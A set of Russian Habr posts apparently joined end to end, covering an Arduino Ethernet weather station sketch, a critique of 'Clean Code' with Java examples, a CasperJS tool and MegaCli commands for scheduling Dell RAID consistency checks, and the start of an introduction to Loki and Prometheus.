На мой взгляд, такой вариант организации VPN отличается простотой в использовании самого VPN. При использовании VPN достаточно просто подключить WAN порт роутера к порту, имеющему доступ в интернет. Настроенный таким образом роутер можно взять с собой в командировку и подключить к роутеру, который будет там, и получить точно такой же интернет за тысячи километров от дома. Решение немного напоминает рецепт борща, так как можно экспериментировать с различными VPS провайдерами, роутерами, прошивками, VPN протоколами, VPN серверами и их настройками, операционными системами. Я привел только тот вариант, который у меня получился и устроил. Например, я пробовал использовать OpenVPN, но хочу сразу сказать, меня не устроила скорость получаемого интернета, она была в 2-3 раза ниже, чем при использовании WireGuard.
Я не являюсь экспертом в сетевых технологиях, и если у вас есть какие-то замечания или советы по улучшению, всегда буду рад их выслушать. Но пока у меня еще есть идеи как можно расширить и улучшить это решение, сделать его более универсальным, но это, я думаю тема моей следующей отдельной статьи после того, как проверю это решение на практике. | https://habr.com/ru/post/693544/ | null | ru | null |
# Ethernet метеостанция
Было написано множество статей на тему вариаций погодных станций на платформе Arduino. Вывод данных везде был различен. Позвольте представить мою вариацию, с выводом данных через Ethernet.
#### **Итоговое фото сборки:**

#### **Компонетны:**
* Arduino Uno r.3

* Ethernet Shield W5100

* Prototype Shield

* Датчик температуры и влажности **DHT-22**;

Датчики **DHT-22** бывают в различных исполнениях, мне попался датчик уже готовый к подключению, с подтягивающим резистором:

* Датчик давления **BMP085**

Данный датчик встречается в различных исполнениях, необходимо смотреть распиновку и наличие подтягивающих резисторов для подключения:

##### **Итоговые компоненты схемы:**

#### **Задачи:**
Основной задачей была реализация вывода данных о температуре, влажности и давлении в домашнюю сеть, так же в ходе разработки и прототипирования была реализована побочная задача управления нагрузкой через сеть.
Реализована возможность управления любой нагрузкой через WEB-интерфейс.
#### **Образно алгоритм работы устройства выглядит так:**
* Задаем на Ethernet Shield MAC-адрес, ip-адрес и маску под сети;
* Задаем PIN для управления нагрузкой;
* Получаем данные с датчиков;
* Производим необходимые преобразования ( в данном случае имеется ввиду преобразование давления);
* Формируем WEB-страницу;
* Выводим значения с датчиков и состояние PIN нагрузки на страницу.
Далее привожу код, он содержит множество комментариев и думаю внесет ясность в то что делаем.
#### **Код скетча:**
**Код скетча:**
```
// ========================Задаем необходимые библиотеки==========
#include
#include
#include
#include "DHT.h"
#include "Wire.h"
#include "Adafruit\_BMP085.h"
// ===============================================================
// ========================Задаем данные сети======================
byte mac[] = { 0xCA, 0xAF, 0x78, 0x1C, 0x13, 0x77 }; //mac - адрес ethernet shielda
byte ip[] = { 192, 168, 1, 33 }; // ip адрес ethernet shielda
byte subnet[] = { 255, 255, 255, 0 }; //маска подсети
EthernetServer server(80); //порт сервера
int ledPin = 4; // указываем что светодиод будет управляться через 4 Pin
String readString = String(30); //string for fetching data from address
boolean LEDON = false; //изначальный статус светодиода - выключен
// ===============================================================
#define DHTPIN 3 // пин для датчика DHT22
const unsigned char OSS = 0; // Oversampling Setting
// ===============================================================
// ========================ТИП ДАТЧИКА DHT=======================
//#define DHTTYPE DHT11 // DHT 11
#define DHTTYPE DHT22 // DHT 22 (AM2302)
//#define DHTTYPE DHT21 // DHT 21 (AM2301)
// ==============================================================
DHT dht(DHTPIN, DHTTYPE);
Adafruit\_BMP085 bmp;
// ========================СТАРТУЕМ=============================
// ========================Управляем св.диодом на 4-м пине==========
void setup(){
//запускаем Ethernet
Ethernet.begin(mac, ip, subnet);
//устанавливаем pin 4 на выход
pinMode(ledPin, OUTPUT);
//enable serial datada print
Serial.begin(9600);
Serial.println("Port Test!"); // Тестовые строки для отображения в мониторе порта
Serial.println("GO!");// Тестовые строки для отображения в мониторе порта
dht.begin();
bmp.begin();
}
// ==============================================================
void loop(){
// ========================ДАТЧИКИ=============================
float h = dht.readHumidity();
float t = dht.readTemperature();
float tdpa = bmp.readTemperature();
float Pa0 = (bmp.readPressure());
float Pa = (bmp.readPressure()/133.33);// переводим в мм.рт.ст.
float Pa2 = (bmp.readPressure()/3386.582);// переводим в дм.рт.ст.
if (isnan(t) || isnan(h)) {
Serial.println("Failed to read from DHT");
} else {
Serial.print("H=: ");
Serial.print(h);
Serial.print(" %\t");
Serial.print("Temp.=: ");
Serial.print(t);
Serial.println(" \*C");
Serial.print("Temp.dat.BMP = ");
Serial.print(tdpa);
Serial.println(" \*C");
Serial.print("Pressure = ");
Serial.print(Pa);
Serial.println(" mm.");
Serial.print("Pressure = ");
Serial.print(Pa2);
Serial.println(" in Hg");
// ==============================================================
// =============Создаем клиентское соединение====================
EthernetClient client = server.available();
if (client) {
while (client.connected()) {
if (client.available()) {
char c = client.read();
//read char by char HTTP request
if (readString.length() < 30) {
//store characters to string
readString.concat( c); }
//output chars to serial port
Serial.print( c);
//if HTTP request has ended
if (c == '\n') {
//Проверяем включили ли светодиод?
//Level=1 - включен
//Level=0 - выключен
if(readString.indexOf("Level=1") >=0) {
//Включаем светодиод
digitalWrite(ledPin, HIGH); // set the LED on
LEDON = true;
}else{
//Выключаем светодиод
digitalWrite(ledPin, LOW); // set the LED OFF
LEDON = false;
}
// =============Формируем HTML-страницу==========================
client.println("HTTP/1.1 200 OK");
client.println("Content-Type: text/html");
client.println();
client.println(" ");
client.println(" ");
client.println(" :: Упр.Arduino:: V1.1");
client.println(" ");
client.println("");
client.println(" ::Упр.Arduino::
================
");
if (LEDON){
client.println("ВключитьВыключить");
client.println("LED-статус: ");
client.println("Вкл.");
}else{
client.println("ВключитьВыключить");
client.println("LED-статус: ");
client.println("Выкл");
}
//==============Вывод значений на web-страницу======================
client.println("
---
");//линия=====================================
client.println("Tемпература = "); //Температура с DHT 22
client.println(t);
client.println(" \*C");
client.println("
"); //перенос на след. строчку
client.println("Влажность = "); //Влажность с DHT 22
client.println(h);
client.println(" %\t");
client.println("
"); //перенос на след. строчку
client.println("
---
");//линия=====================================
client.println("Давление = "); //давление с BMP 085
client.println(Pa);
client.println(" mm.рт.ст.");
client.println("
"); //перенос на след. строчку
client.println("
---
"); //линия=====================================
client.println("Давление = "); //давление с BMP 085
client.println(Pa2);
client.println(" in Hg");
client.println("
"); //перенос на след. строчку
client.println("
---
"); //линия=====================================
client.println("Tемпература внутреняя = ");//температура с BMP 085
client.println(tdpa);
client.println(" \*C");
client.println("
"); //перенос на след. строчку
client.println("
---
"); //линия=====================================
//==============================================================
client.println("");
//очищаем строку для следующего считывания
//==============Останавливаем web-client===========================
readString="";
client.stop();
//==============================================================
}
}
}
}
}
}
``` | https://habr.com/ru/post/171525/ | null | ru | null |
# Вероятно, хватит рекомендовать «Чистый код»
Возможно, мы никогда не сможем прийти к эмпирическому определению «хорошего кода» или «чистого кода». Это означает, что мнение одного человека о мнении другого человека о «чистом коде» обязательно очень субъективно. Я не могу рассматривать книгу Роберта Мартина [«Чистый код»](https://learning.oreilly.com/library/view/clean-code/9780136083238/) 2008 года с чужой точки зрения, только со своей.
Тем не менее, для меня главная проблема этой книги заключается в том, что многие примеры кода в ней *просто ужасны*.
В третьей главе «Функции» Мартин даёт различные советы для написания хороших функций. Вероятно, самый сильный совет в этой главе состоит в том, что функции не должны смешивать уровни абстракции; они не должны выполнять задачи как высокого, так и низкого уровня, потому что это сбивает с толку и запутывает ответственность функции. В этой главе есть и другие важные вещи: Мартин говорит, что имена функций должны быть описательными и последовательными, и должны быть глагольными фразами, и должны быть тщательно выбраны. Он говорит, что функции должны делать только одно, и делать это хорошо. Он говорит, что функции не должны иметь побочных эффектов (и он приводит действительно отличный пример), и что следует избегать выходных аргументов в пользу возвращаемых значений. Он говорит, что функции обычно должны быть либо командами, которые что-то делают, либо запросами, которые на что-то *отвечают*, но не обоими сразу. Он объясняет [DRY](https://en.wikipedia.org/wiki/Don%27t_repeat_yourself). Это всё хорошие советы, хотя немного поверхностные и начального уровня.
Но в этой главе есть и более сомнительные утверждения. Мартин говорит, что аргументы логического флага — плохая практика, с чем я согласен, потому что неприкрашенные `true` или `false` в исходном коде непрозрачны и неясны по сравнению с явными `IS_SUITE` или `IS_NOT_SUITE`… но рассуждения Мартина скорее сводятся к тому, что логический аргумент означает, что функция делает больше, чем одну вещь, чего она не должна делать.
Мартин говорит, что должно быть возможно читать один исходный файл сверху вниз как повествование, причем уровень абстракции в каждой функции снижается по мере чтения, а каждая функция обращается к другим дальше вниз. Это далеко не универсально. Многие исходные файлы, я бы даже сказал, большинство исходных файлов, нельзя аккуратно иерархизировать таким образом. И даже для тех, которые можно, IDE позволяет нам тривиально прыгать от вызова функции к реализации функции и обратно, точно так же, как мы просматриваем веб-сайты. Кроме того, разве мы по-прежнему читаем код сверху вниз? Ну, может быть, некоторые из нас так и делают.
А потом это становится странным. Мартин говорит, что функции не должны быть достаточно большими, чтобы содержать вложенные структуры (условные обозначения и циклы); они не должны иметь отступов более чем на два уровня. Он говорит, что блоки должны быть длиной в одну строку, состоящие, вероятно, из одного вызова функции. Он говорит, что идеальная функция *не имеет аргументов* (но всё равно никаких побочных эффектов??), и что функция с тремя аргументами запутанна и трудна для тестирования. Самое странное, что Мартин утверждает, что идеальная функция — это *две-четыре строки кода*. Этот совет фактически помещен в начале главы. Это первое и самое важное правило:
> Первое правило: функции должны быть компактными. Второе правило: функции должны быть *ещё компактнее*. Я не могу научно обосновать своё утверждение. Не ждите от меня ссылок на исследования, доказывающие, что очень маленькие функции лучше больших. Я могу всего лишь сказать, что я почти четыре десятилетия писал функции всевозможных размеров. Мне доводилось создавать кошмарных монстров в 3000 строк. Я написал бесчисленное множество функций длиной от 100 до 300 строк. И я писал функции от 20 до 30 строк. Мой практический опыт научил меня (ценой многих проб и ошибок), что функции должны быть очень маленькими.
>
>
>
> [...]
>
>
>
> Когда Кент показал мне код, меня поразило, насколько компактными были все функции. Многие из моих функций в программах Swing растягивались по вертикали чуть ли не на километры. Однако каждая функция в программе Кента занимала всего две, три или четыре строки. Все функции были предельно очевидными. Каждая функция излагала свою историю, и каждая история естественным образом подводила вас к началу следующей истории. Вот какими короткими должны быть функции!
Весь этот совет завершается листингом исходного кода в конце главы 3. Этот пример кода является **предпочтительным рефакторингом Мартина** класса Java, происходящего из опенсорсного инструмента тестирования FitNesse.
```
package fitnesse.html;
import fitnesse.responders.run.SuiteResponder;
import fitnesse.wiki.*;
public class SetupTeardownIncluder {
private PageData pageData;
private boolean isSuite;
private WikiPage testPage;
private StringBuffer newPageContent;
private PageCrawler pageCrawler;
public static String render(PageData pageData) throws Exception {
return render(pageData, false);
}
public static String render(PageData pageData, boolean isSuite)
throws Exception {
return new SetupTeardownIncluder(pageData).render(isSuite);
}
private SetupTeardownIncluder(PageData pageData) {
this.pageData = pageData;
testPage = pageData.getWikiPage();
pageCrawler = testPage.getPageCrawler();
newPageContent = new StringBuffer();
}
private String render(boolean isSuite) throws Exception {
this.isSuite = isSuite;
if (isTestPage())
includeSetupAndTeardownPages();
return pageData.getHtml();
}
private boolean isTestPage() throws Exception {
return pageData.hasAttribute("Test");
}
private void includeSetupAndTeardownPages() throws Exception {
includeSetupPages();
includePageContent();
includeTeardownPages();
updatePageContent();
}
private void includeSetupPages() throws Exception {
if (isSuite)
includeSuiteSetupPage();
includeSetupPage();
}
private void includeSuiteSetupPage() throws Exception {
include(SuiteResponder.SUITE_SETUP_NAME, "-setup");
}
private void includeSetupPage() throws Exception {
include("SetUp", "-setup");
}
private void includePageContent() throws Exception {
newPageContent.append(pageData.getContent());
}
private void includeTeardownPages() throws Exception {
includeTeardownPage();
if (isSuite)
includeSuiteTeardownPage();
}
private void includeTeardownPage() throws Exception {
include("TearDown", "-teardown");
}
private void includeSuiteTeardownPage() throws Exception {
include(SuiteResponder.SUITE_TEARDOWN_NAME, "-teardown");
}
private void updatePageContent() throws Exception {
pageData.setContent(newPageContent.toString());
}
private void include(String pageName, String arg) throws Exception {
WikiPage inheritedPage = findInheritedPage(pageName);
if (inheritedPage != null) {
String pagePathName = getPathNameForPage(inheritedPage);
buildIncludeDirective(pagePathName, arg);
}
}
private WikiPage findInheritedPage(String pageName) throws Exception {
return PageCrawlerImpl.getInheritedPage(pageName, testPage);
}
private String getPathNameForPage(WikiPage page) throws Exception {
WikiPagePath pagePath = pageCrawler.getFullPath(page);
return PathParser.render(pagePath);
}
private void buildIncludeDirective(String pagePathName, String arg) {
newPageContent
.append("\n!include ")
.append(arg)
.append(" .")
.append(pagePathName)
.append("\n");
}
}
```
Повторю ещё раз: это собственный код Мартина, написанный по его личным стандартам. Это идеал, представленный нам в качестве учебного примера.
На этом этапе я признаюсь, что мои навыки Java устарели и заржавели, почти так же устарели и заржавели, как эта книга, которая вышла в 2008 году. Но ведь даже в 2008 году этот код был неразборчивым мусором?
Давайте проигнорируем `import` с подстановочными знаками.
У нас есть два публичных статических метода, один приватный конструктор и пятнадцать приватных методов. Из пятнадцати приватных методов аж тринадцать либо имеют побочные эффекты (они изменяют переменные, которые не были переданы им в качестве аргументов, например `buildIncludeDirective`, который имеет побочные эффекты на `newPageContent`), либо вызывают другие методы, которые имеют побочные эффекты (например, `include`, который вызывает `buildIncludeDirective`). Только `isTestPage` и `findInheritedPage` выглядят как будто без побочных эффектов. Они по-прежнему используют переменные, которые в них не передаются (`pageData` и `testPage` соответственно), но, *кажется*, делают это без побочных эффектов.
На этом этапе вы можете сделать вывод, что, возможно, определение Мартина «побочный эффект» не включает переменные-члены объекта, метод которого мы только что вызвали. Если мы примем это определение, то пять таких переменных, `pageData`, `isSuite`, `testPage`, `newPageContent` и `pageCrawler`, неявно передаются каждому вызову приватного метода, и это считается нормальным; любой приватный метод свободен делать всё, что ему нравится, с любой из этих переменных.
Но это неправильное предположение! Вот собственное определение Мартина из более ранней части этой главы:
> Побочные эффекты суть ложь. Ваша функция обещает делать что-то одно, но делает что-то другое, *скрытое от пользователя*. Иногда она вносит неожиданные изменения в переменные своего класса — скажем, присваивает им значения параметров, переданных функции, или глобальных переменных системы. В любом случае такая функция является коварной и вредоносной ложью, которая часто приводит к созданию противоестественных временных привязок и других зависимостей.
Мне нравится это определение! Я согласен с этим определением! Это очень полезное определение! Я согласен, что плохо для функции вносить неожиданные изменения в переменные своего собственного класса.
Так почему же собственный код Мартина, «чистый» код, не делает ничего, кроме этого? Невероятно трудно понять, что делает любой из этих кодов, потому что все эти невероятно крошечные методы почти ничего не делают и работают исключительно через побочные эффекты. Давайте просто рассмотрим один приватный метод.
```
private String render(boolean isSuite) throws Exception {
this.isSuite = isSuite;
if (isTestPage())
includeSetupAndTeardownPages();
return pageData.getHtml();
}
```
Почему этот метод имеет побочный эффект установки значения `this.isSuite`? Почему бы просто не передать `isSuite` как логическое значение более поздним вызовам метода? Почему мы возвращаем `pageData.getHtml()` после того, как потратили три строки кода, ничего не сделав с `pageData`? Мы могли бы сделать обоснованное предположение, что `includeSetupAndTeardownPages` имеет побочные эффекты на pageData, но тогда что? Мы не можем знать ни того, ни другого, пока не посмотрим. И какие ещё побочные эффекты это оказывает на другие переменные-члены? Неопределённость так возрастает, что мы внезапно задаёмся вопросом, может ли `isTestPage` тоже иметь побочные эффекты. (А что это за выступ? А где фигурные скобки?)
Мартин утверждает в этой самой главе, что имеет смысл разбить функцию на более мелкие функции, «если вы можете извлечь из неё другую функцию с именем, которое не является просто повторением её реализации». Но потом он даёт нам:
```
private WikiPage findInheritedPage(String pageName) throws Exception {
return PageCrawlerImpl.getInheritedPage(pageName, testPage);
}
```
Примечание: некоторые плохие аспекты этого кода не являются виной Мартина. Это рефакторинг уже существующего фрагмента кода, который, по-видимому, изначально не был написан им. Этот код уже имел сомнительный API и сомнительное поведение, оба из которых сохраняются в рефакторинге. Во-первых, имя класса `SetupTeardownIncluder` ужасно. Это, по крайней мере, именная фраза, как и все имена классов, но это классическая фраза с придушенным глаголом. Это такое имя класса, которое вы неизменно получаете, когда работаете в строго объектно-ориентированном коде, где всё должно быть классом, но иногда вам действительно нужна всего лишь одна простая функция.
Во-вторых, содержимое `pageData` уничтожается. В отличие от переменных-членов (`isSuite`, `testPage`, `newPageContent` и `pageCrawler`), мы на самом деле не владеем `pageData` для изменения. Он первоначально передаётся в общедоступные методы визуализации верхнего уровня внешним вызывающим объектом. Метод рендеринга выполняет большую работу и в конечном итоге возвращает строку HTML. Однако во время этой работы в качестве побочного эффекта `pageData` деструктивно модифицируется (см. `updatePageContent`). Конечно, было бы предпочтительнее создать совершенно новый объект `PageData` с нашими желаемыми модификациями и оставить оригинал нетронутым? Если вызывающий объект попытается использовать `pageData` для чего-то другого, он может быть очень удивлён тем, что произошло с его содержимым. Но именно так вёл себя исходный код до рефакторинга Мартина. Он сохранил это поведение, хотя и закопал его очень эффективно.
\*
Неужели вся книга такая?
В основном, да. «Чистый код» смешивает обезоруживающую комбинацию сильных, вечных советов и советов, которые очень сомнительны или устарели. Книга фокусируется почти исключительно на объектно-ориентированном коде и призывает к достоинствам [SOLID](https://en.wikipedia.org/wiki/SOLID), исключая другие парадигмы программирования. Он фокусируется на коде Java, исключая другие языки программирования, даже другие объектно-ориентированные языки. Есть глава «Запахи и эвристические правила», которая представляет собой не более чем список довольно разумных признаков, которые следует искать в коде. Но есть несколько в основном пустословных глав, где внимание сосредоточено на трудоёмких отработанных примерах рефакторинга Java-кода. Есть целая глава, изучающая внутренние компоненты JUnit (книга написана в 2008 году, так что вы можете себе представить, насколько это актуально сейчас). Общее использование Java в книге очень устарело. Такого рода вещи неизбежны — книги по программированию традиционно быстро устаревают — но даже для того времени предоставленный код плох.
Там есть глава о модульном тестировании. В этой главе много хорошего — хотя и базового — о том, как модульные тесты должны быть быстрыми, независимыми и воспроизводимыми, о том, как модульные тесты позволяют более уверенно производить рефакторинг исходного кода, о том, что модульные тесты должны быть примерно такими же объёмными, как тестируемый код, но гораздо проще для чтения и понимания. Затем автор показывает модульный тест, где, по его словам, слишком много деталей:
```
@Test
public void turnOnLoTempAlarmAtThreashold() throws Exception {
hw.setTemp(WAY_TOO_COLD);
controller.tic();
assertTrue(hw.heaterState());
assertTrue(hw.blowerState());
assertFalse(hw.coolerState());
assertFalse(hw.hiTempAlarm());
assertTrue(hw.loTempAlarm());
}
```
и гордо переделывает его:
```
@Test
public void turnOnLoTempAlarmAtThreshold() throws Exception {
wayTooCold();
assertEquals(“HBchL”, hw.getState());
}
```
Это делается как часть общего урока о ценности *изобретения нового языка тестирования для конкретной области для ваших тестов*. Я был так сбит с толку этим утверждением. Я бы использовал точно такой же код, чтобы продемонстрировать совершенно противоположный совет! Не делайте этого!
\*
Автор представляет три закона TDD:
> **Первый закон**. Не пишите код продукта, пока не напишете отказной модульный тест.
>
>
>
> **Второй закон**. Не пишите модульный тест в объёме большем, чем необходимо для отказа. Невозможность компиляции является отказом.
>
>
>
> **Третий закон**. Не пишите код продукта в объёме большем, чем необходимо для прохождения текущего отказного теста.
>
>
>
> Эти три закона устанавливают рамки рабочего цикла, длительность которого составляет, вероятно, около 30 секунд. Тесты и код продукта пишутся вместе, а тесты на несколько секунд опережают код продукта.
… но Мартин не обращает внимания на тот факт, что разбиение задач программирования на крошечные тридцатисекундные кусочки в большинстве случаев безумно трудоёмко, часто очевидно бесполезно, а зачастую невозможно.
\*
Есть глава «Объекты и структуры данных», где автор приводит такой пример структуры данных:
```
public class Point {
public double x;
public double y;
}
```
и такой пример объекта (ну, интерфейс для одного объекта):
```
public interface Point {
double getX();
double getY();
void setCartesian(double x, double y);
double getR();
double getTheta();
void setPolar(double r, double theta);
}
```
Он пишет:
> Два предыдущих примера показывают, чем объекты отличаются от структур данных. Объекты скрывают свои данные за абстракциями и предоставляют функции, работающие с этими данными. Структуры данных раскрывают свои данные и не имеют осмысленных функций. А теперь ещё раз перечитайте эти определения. Обратите внимание на то, как они дополняют друг друга, фактически являясь противоположностями. Различия могут показаться тривиальными, но они приводят к далеко идущим последствиям.
И… это всё?
Да, вы всё правильно поняли. Определение Мартина «структуры данных» расходится с определением, которое используют все остальные! В книге *вообще* ничего не говорится о чистом кодировании с использованием того, что большинство из нас считает структурами данных. Эта глава намного короче, чем вы ожидаете, и содержит очень мало полезной информации.
\*
Я не собираюсь переписывать все остальные мои заметки. У меня их слишком много, и перечислять всё, что я считаю неправильным в этой книге, заняло бы слишком много времени. Я остановлюсь на ещё одном вопиющем примере кода. Это генератор простых чисел из главы 8:
```
package literatePrimes;
import java.util.ArrayList;
public class PrimeGenerator {
private static int[] primes;
private static ArrayList multiplesOfPrimeFactors;
protected static int[] generate(int n) {
primes = new int[n];
multiplesOfPrimeFactors = new ArrayList();
set2AsFirstPrime();
checkOddNumbersForSubsequentPrimes();
return primes;
}
private static void set2AsFirstPrime() {
primes[0] = 2;
multiplesOfPrimeFactors.add(2);
}
private static void checkOddNumbersForSubsequentPrimes() {
int primeIndex = 1;
for (int candidate = 3;
primeIndex < primes.length;
candidate += 2) {
if (isPrime(candidate))
primes[primeIndex++] = candidate;
}
}
private static boolean isPrime(int candidate) {
if (isLeastRelevantMultipleOfNextLargerPrimeFactor(candidate)) {
multiplesOfPrimeFactors.add(candidate);
return false;
}
return isNotMultipleOfAnyPreviousPrimeFactor(candidate);
}
private static boolean
isLeastRelevantMultipleOfNextLargerPrimeFactor(int candidate) {
int nextLargerPrimeFactor = primes[multiplesOfPrimeFactors.size()];
int leastRelevantMultiple = nextLargerPrimeFactor \* nextLargerPrimeFactor;
return candidate == leastRelevantMultiple;
}
private static boolean
isNotMultipleOfAnyPreviousPrimeFactor(int candidate) {
for (int n = 1; n < multiplesOfPrimeFactors.size(); n++) {
if (isMultipleOfNthPrimeFactor(candidate, n))
return false;
}
return true;
}
private static boolean
isMultipleOfNthPrimeFactor(int candidate, int n) {
return
candidate == smallestOddNthMultipleNotLessThanCandidate(candidate, n);
}
private static int
smallestOddNthMultipleNotLessThanCandidate(int candidate, int n) {
int multiple = multiplesOfPrimeFactors.get(n);
while (multiple < candidate)
multiple += 2 \* primes[n];
multiplesOfPrimeFactors.set(n, multiple);
return multiple;
}
}
```
Что это за код? Каковы названия методов? `set2AsFirstPrime`? `smallestOddNthMultipleNotLessThanCandidate`? Это должен быть чистый код? Ясный, интеллектуальный способ просеивания простых чисел?
Если таково качество кода, который создаёт этот программист — на досуге, в идеальных условиях, без давления реальной производственной разработки программного обеспечения — тогда зачем вообще обращать внимание на остальную часть его книги? Или другие его книги?
\*
Я написал это эссе, потому что постоянно вижу, как люди рекомендуют «Чистый код». Я почувствовал необходимость предложить антирекомендацию.
Первоначально я читал «Чистый код» в группе на работе. Мы читали по главе в неделю в течение тринадцати недель.
Так вот, вы не хотите, чтобы группа к концу каждого сеанса выражала только единодушное согласие. Вы хотите, чтобы книга вызвала какую-то реакцию у читателей, какие-то дополнительные комментарии. И я предполагаю, что в определённой степени это означает, что книга должна либо сказать что-то, с чем вы не согласны, либо не раскрыть тему полностью, как вы считаете должным. Исходя из этого, «Чистый код» оказался годным. У нас состоялись хорошие дискуссии. Мы смогли использовать отдельные главы в качестве отправной точки для более глубокого обсуждения актуальных современных практик. Мы говорили о многом, что не было описано в книге. Мы во многом расходились во мнениях.
Порекомендовал бы я вам эту книгу? Нет. Даже в качестве текста для начинающих, даже со всеми оговорками выше? Нет. Может быть, в 2008 году я рекомендовал бы вам эту книгу? Могу ли я рекомендовать его сейчас как исторический артефакт, образовательный снимок того, как выглядели лучшие практики программирования в далёком 2008 году? Нет, я бы не стал.
\*
Итак, главный вопрос заключается в том, какую книгу(и) я бы рекомендовал вместо этого? Я не знаю. Предлагайте в комментариях, если только я их не закрыл.
> См. также:
>
>
>
> * «[«Чистый код» Роберт Мартин. Конспект. Как писать понятный и красивый код?](https://habr.com/ru/post/485118/)»
> * «[Чистим код в Angular. Готовим ESLint, codelyzer, stylelint, husky, lint-staged и Prettier](https://habr.com/ru/company/tinkoff/blog/497282/)»
> * «[Чистый код: причины и следствия](https://habr.com/ru/company/dataart/blog/499348/)»
> | https://habr.com/ru/post/508876/ | null | ru | null |
# Автоматизация проверки на целостность рейд-массива на сервере Dell
Привет, %хабрачитатель%!
Несколько месяцев назад у нас возникли проблемы с одной виртуальной машиной, запущенной на сервере Dell PowerEdge R720 с ESXi 5.5. Перезагрузка этой VM длилась довольно долго и вызвала сильное падение производительности на самом хосте.
Lifecycle-лог на сервере был наполнен сообщениями вида:
> PDR47
>
> A block on Disk 0 in Backplane 1 of Integrated RAID Controller 1 was
>
> punctured by the controller.
>
>
>
> PDR64
>
> An unrecoverable disk media error occurred on Disk 0 in Backplane 1 of
>
> Integrated RAID Controller 1.
>
>
Гугление привело к неутешительному выводу: рейд-массив поврежден и восстановить его невозможно. А именно — повредились данные, относящиеся к одному блоку (страйпу), сразу на нескольких дисках (double fault):
К счастью, делловские RAID-контроллеры обладают фичей продолжать работу, несмотря на неконсисентное состояние массива — **puncture** (<https://www.dell.com/support/Article/us/en/04/438291/EN#Unique-Hyphenated-Issue-Here-2>), что позволяет сохранить хотя бы ту часть данных, которая не повредились. Это, конечно, не никак отменяет необходимость последующей замены дисков и пересборки рейд-массива «с нуля».
Для предотвращения подобных ситуаций Dell рекомендует запускать проверку целостности массива не реже одного раза в месяц. Увы, но мы об этом узнали слишком поздно.
Такую проверку можно запускать как через веб-интерфейс Dell OpenManage Server Administrator (<http://www.dell.com/support/contents/us/en/19/article/Product-Support/Self-support-Knowledgebase/enterprise-resource-center/Enterprise-Tools/OMSA/>), так и через утилиты omconfig/omreport, входящие в OMSA. И, если бы разработчики из Dell не «забыли» включить эти утилиты в OpenManage для ESXi, то проблем с автоматизацией бы не возникло, т.к. понятно, что ручная проверка целостности массива на каждом сервере, совершенно не IT-way. Не говоря уже о том, что интерфейс OMSA очень медленный и работать с ним удовольствие еще то.
Ребята из Dell «поработали на славу» и простым способом автоматизировать проверку (например, через открытие в cURL заранее подготовленной ссылки) невозможно, т.к. веб-интерфейс генерируется динамически и постоянные ссылки в нем отсутствуют.
Что же делать?
Пришлось немного повозиться и написать утилиту проверки самому. Встречайте: **Consistency Check Task Automation Tool for Dell servers with iDRAC** (https://github.com/jazzl0ver/dell\_raid\_cc). Утилита написана с помощью фреймворка CasperJS, который позволяет автоматизировать работу как раз с подобными динамическими сайтами.
Для использования **dell\_raid\_cc** необходимо:
1. Сервер с установленным **OMSA** (см. ссылку выше)
2. Скачать и установить **phantomjs** (http://phantomjs.org/download.html)
3. Скачать и установить **casperjs** (http://docs.casperjs.org/en/latest/installation.html)
4. Вытащить утилиту из git:
`git clone https://github.com/jazzl0ver/dell_raid_cc`
5. Создать файл с параметрами доступа (например, creds.txt):
`export OMSAHOST=192.168.1.191
export OMSAPORT=1311
export USERNAME=root
export PASSWORD=password
export DELLHOST=192.168.1.30`
6. Загрузить его и можно запускать утилиту или ставить ее запуск в кронтаб:
`source creds.txt
casperjs --ignore-ssl-errors=true --cookies-file=/tmp/dell_raid_cc_cookie.jar dell_raid_cc.js`
Если все в порядке, то вывод будет примерно такой:
> Found: Virtual Disk 0 [state: Ready; layout: RAID-10; size: 1,862.00GB]
>
> CC for Virtual Disk 0 has been started
>
> Found: Virtual Disk 1 [state: Ready; layout: RAID-1; size: 931.00GB]
>
> CC for Virtual Disk 1 has been started
>
>
Если запустить еще раз, можно увидеть прогресс проверки, например:
> Found: Virtual Disk 0 [state: Resynching; layout: RAID-6; size: 5,026.50GB]
>
> CC for Virtual Disk 0 is still running, progress: 19% complete
>
>
Стоит сказать, что утилита **не** поддерживает многоконтроллерные системы (у меня просто таких нет и протестировать, соответственно, не на чем).
Надеюсь, утилита окажется полезной не только мне.
**UPD.** Как подсказали коллеги в комментариях, более правильно настроить запуск проверки на целостность по расписанию с помощью утилиты megacli. Например:
> ./MegaCli -AdpCcSched -SetStartTime 20140822 04 -aALL
Инструкции по установке на сервер с CentOS/RedHat — [здесь](https://www.dell.com/support/article/us/en/19/SLN292236)
Настройка расписания CC — [здесь](https://ervikrant06.wordpress.com/2014/08/22/how-to-schedule-consistency-check-in-megaraid/)
Под ESXi также легко устанавливается. Можно поставить [vib](http://www.avagotech.com/docs-and-downloads/raid-controllers/raid-controllers-common-files/8-07-07_MegaCLI.zip) [напрямую](http://de.community.dell.com/techcenter/support-services/w/wiki/909.how-to-install-megacli-on-esxi-5-x/), либо [сделать](http://www.v-front.de/p/esxi-community-packaging-tools.html) из него bundle и поставить в качестве обновления через vCenter.
**UPD. #2** Контроллеры Perc5 не поддерживают настройку расписания через MegaCli:
> cd /opt/lsi/MegaCLI; ./MegaCli -AdpCcSched -Info -aALL
>
>
>
> Adapter 0: Scheduled Chceck Consistency is not supported.
>
>
>
> Exit Code: 0x01
Для них использование **dell\_raid\_cc** — единственный способ автоматизации. | https://habr.com/ru/post/279613/ | null | ru | null |
# Loki — сбор логов, используя подход Prometheus
*Салют, хабровчане! В преддверии старта нового набора на курс [«DevOps практики и инструменты»](https://otus.pw/P37L/) подготовили для вас перевод интересного материала.*

---
Эта статья — краткое введение в Loki. Проект Loki [поддерживается Grafana](https://grafana.com/oss/loki/) и направлен на централизованный сбор логов (с серверов или контейнеров).
Основным источником вдохновения для Loki был [Prometheus](http://prometheus.io/) с идеей применения его подходов к управлению логами:
* использование меток (labels) для хранения данных
* потребление малого количества ресурсов
Мы еще вернемся к принципам работы Prometheus и приведем несколько примеров его использования в контексте Kubernetes.
### Несколько слов о Prometheus
Чтобы полностью понять, как работает Loki, важно сделать шаг назад и немного вспомнить Prometheus.
Одной из отличительных характеристик Prometheus является извлечение метрик из точек сбора (через экспортеры) и сохранение их в TSDB (Time Series Data Base, база данных временных рядов) с добавлением метаданных в виде меток.
### Зачем это нужно
В последнее время Prometheus стал стандартом де-факто в мире контейнеров и Kubernetes: его установка очень проста, а в кластере Kubernetes изначально присутствует эндпоинт для Prometheus. Prometheus также может извлекать метрики из приложений, развернутых в контейнере, сохраняя при этом определенные метки. Поэтому мониторинг приложений очень прост в реализации.
